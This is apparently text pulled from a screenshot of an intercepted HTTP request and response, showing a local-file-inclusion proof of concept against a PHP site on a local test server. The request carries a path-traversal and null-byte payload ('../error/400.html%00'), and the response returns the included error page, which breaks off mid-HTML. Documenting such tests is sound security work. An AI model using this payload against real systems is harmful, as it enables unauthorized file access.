 Request
Raw Params Headers Hex
GET /api/index.php?c=../error/400.html%00 HTTP/1.1
Host: 127.0.0.1:28000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=d436366378c3046fd55660fee6f9d7cc; member_user=abc129;
member_userid=4; key=%BD%F0%D4%B4CBD
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 08:18:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 2220
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>400 - phpstudy</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="format-detection" content="telephone=no">
<meta HTTP-EQUIV="pragma" CONTENT="no-cache">
<meta HTTP-EQUIV="Cache-Control" CONTENT="no-store, must-revalidate">
<meta HTTP-EQUIV="expires" CONTENT="Wed, 26 Feb 1997 08:21:57 GMT">
<meta HTTP-EQUIV="expires" CONTENT="0">
<style>
body{
font: 16px arial,'Microsoft Yahei','Hiragino Sans GB',sans-serif;
}
h1{
margin: 0;